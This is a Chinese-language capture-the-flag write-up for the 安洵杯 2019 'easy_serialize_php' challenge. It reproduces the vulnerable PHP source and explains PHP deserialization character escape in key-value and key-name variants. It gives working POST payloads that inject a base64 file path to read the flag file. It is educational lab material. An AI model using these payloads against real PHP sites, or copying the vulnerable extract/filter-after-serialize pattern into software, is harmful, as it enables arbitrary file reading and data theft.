[安洵杯 2019]easy_serialize_php 1

首先打开靶机,只有一个链接没有其他东西

目录爆破没有爆破出来东西,打开链接,发现给出了网站源码

<?php

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));



if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

?>

可以看得到有执行phpinfo()的语句,尝试调用,然后搜索flag相关的内容,没有结果,在搜索f1ag相关的内容

代码分析

代码审计我最头疼,最烦看别人代码,趁这个机会培养一下习惯

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

把传入的值中含有非法字符的字符串去掉,如aaaflagbbb会变成aaabbb

$function = @$_GET['f'];

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

由于有extract($_POST);的原因,可以以post的方法来修改user和funcrtion(不清楚原理是什么)

$function变量的值会通过get方法,将f的内容传过来

而$_SESSION["user"]和$_SESSION['function']的内容可以通过post的方式传递

当以get方法传入img_path的情况下,$_SESSION['img']为传入的img_path(要经过base64加密和sha1加密)

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

将_SESSION序列化且过滤,将值赋给$serialize_info

当get传入的f的值,也就是$function的值等于'show_image'时,就会将$serialize_info反序列化,然后将值赋给$userinfo['img']指向的文件(base64解密后)

最后将会高亮userin

总体

我们主要用到的就这一句

echo file_get_contents(base64_decode($userinfo['img']));

利用方法

代码会将userinfo中的[‘img’]值做base64解码,然后吧提到的整个文件读入一个字符串中,所以我们就要构造img的值,让代码读出内容,经过上文的分析,想要修改img的值可以通过设置img_path,或者修改userinfo[‘img’]的内容

首先看修改img_path

这个方法有一个问题,修改img_path,传入的内容会被base64和sha1加密$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));,然而,高亮文件内容时只做了base64的解密,所以修改img_path是无法读到文件的,所以只能修改userinfo[‘img’]的内容

userinfo[‘img’]的内容由_SESSION组成,所以我们可以修改user和function,考虑到有过滤,可以采用反序列化字符逃逸来构造SESSION[‘img’]的值

首先_SESSION一共有三个键值对,所以我们一共要构建三个键值对,反序列化字符逃逸的原理比较好理解,就是在构造键值的时候故意构造出会被过滤的的值,然后会被过滤函数给过滤掉,但是序列化后的字符串记录的值的长度却不会因为被过滤后而改变,所以就会把序列化后的字符串的结构当做值的内容给读取,如果我们自己构造出反序列化字符串的结构,并因为过滤破坏掉原来的结构,就可以构造出恶意代码,下面根据题目详细解释

反序列化字符逃逸一共有两种方法:一个是键值逃逸,另一个是键名逃逸

键值逃逸

键值逃逸就是被过滤的字符位置位于上传数据的值得位置

修改代码,增加一个输出语句



当不传入任何东西时,序列化后的字符串为

修改一下值



可以看到,flag被过滤掉了,但是长度却没有变,所以PHP读到的user的值其实为";s:8:"funct,共12位

所以,如果想要构建代码,只能在user的值做恶意代码然后让其被过滤,然后在function构建代码,让function构建的代码生效



由此可以推测出,payload:_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:6:"hacker";s:4:"hack";}

4个flag加上1个php,共23位被过滤,结果就是";s:8:"function";s:59:"被当做了user的值,而构造出来的";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:6:"hacker";s:4:"hack";}却成为了新的键值对,后面的hacker是因为SESSION一共有三个键值对,所以要填满



然后可以在源代码中看到





键名逃逸

原理和上面一样,只不过这次被过滤的地方不是在值的位置,而是在键名的位置,然后在值的位置构造恶意代码

payload_SESSION[flagphp]=;s:6:"hacker";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

本地的输出截图

可以看到,被过滤了7个字符,所以";s:53:被当做成了键名,然后构造的hacker被当做成了值,后面的原理就一样了

然后根据提示$flag = 'flag in /d0g3_fllllllag';,flag在/d0g3_fllllllag,将/d0g3_fllllllagbase64加密得到,L2QwZzNfZmxsbGxsbGFn再继续逃逸即可得出结果